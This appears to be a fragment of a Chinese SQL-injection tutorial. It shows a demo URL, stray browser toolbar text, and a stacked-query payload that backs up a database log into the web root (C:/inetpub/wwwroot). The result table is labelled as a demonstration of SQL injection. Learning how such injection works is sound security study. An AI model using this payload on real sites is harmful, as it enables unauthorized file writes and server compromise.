 www.demo1.com/index.aspx?id=1;backup log mydb to disk ='C:/inetpub/wwwroot/www.
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1;backup log mydb to disk ='C:/inetpub/wwwroot/www.demo1.com/asp.bak' with init;
结果为:
1 备份整个数据库
id title content
1 这是sql注入 SQL注入